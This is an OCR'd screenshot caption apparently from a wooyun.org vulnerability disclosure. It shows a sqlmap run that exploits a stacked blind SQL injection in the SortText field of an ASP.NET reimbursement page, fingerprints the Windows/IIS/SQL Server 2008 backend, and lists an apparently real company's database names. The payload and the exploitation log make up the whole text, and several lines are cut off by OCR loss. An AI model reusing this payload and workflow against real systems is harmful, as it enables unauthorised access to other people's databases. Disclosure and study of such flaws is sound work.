 管理员: sqlmap - sqlmap.py -u "http:// /YuSuan/Shenpi/Baoxiao/BaoxiaoYSp.asp...
Title: Microsoft SQL Server/Sybase stacked conditional-error blind
Payload: __VIEWSTATE=/wEPDwULLTEzODk5NzYxOTgPZBYCAgMPZBYSAgsPPCsAD
QYWdlU2l6ZQIKHgtfIURhdGFCb3VuZGceC18hSXRlbUNvdW50ZmRkAgwPDxYCHgtDb21tY
BMWRkAg0PDxYCHwMFATFkZAIODw8WAh8DBQEyZGQCDw8PFgIfAwUBMGRkAhIPEGRkFgFmZ
EVGV4dAUBMGRkAhQPDxYCHwQFATFkZAIVDw8WAh8EBQEwZGQYAQUJR3JpZFZpZXcxDzwrA
tnXQWA/x4Y2ZdEQAfpipGqcA=&__VIEWSTATEGENERATOR=C65901EE&Biaoti=&Fangsh
&KhName=&Starttime=&Endtime=&LcZhuangtai=&Realname=&SearchData=%B2%E9
age=&DropDownList1=10&SortText=order by A.id desc; IF(8491=8491) SELEC
E DROP FUNCTION JvQY--&Username=&KhId=&YusuanId=
---
do you want to exploit this SQL injection? [Y/n] y
[20:04:56] [INFO] testing Microsoft SQL Server
[20:04:57] [INFO] confirming Microsoft SQL Server
[20:05:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50
back-end DBMS: Microsoft SQL Server 2008
[20:05:00] [INFO] fetching database names
[20:05:00] [INFO] fetching number of databases
[20:05:00] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[20:05:00] [INFO] retrieved: 40
[20:05:11] [INFO] retrieved: FANPU_DCPM
[20:06:28] [INFO] retrieved: FANPU_ERP
[20:06:51] [INFO] retrieved: FANPU_ERP_NEW
[20:07:53] [INFO] retrieved: FANPU_MCS
[20:08:10] [INFO] retrieved: FANPU_MCS_new
[20:08:35] [INFO] retrieved: FANPU_PM
[20:08:53] [INFO] retrieved: FANPU_PM2
[20:09:10] [INFO] retrieved: fanpu_pm4
[20:09:28] [INFO] retrieved: GHXD_O2O
[20:09:46] [INFO] retrieved: ma_
www.wooyun.org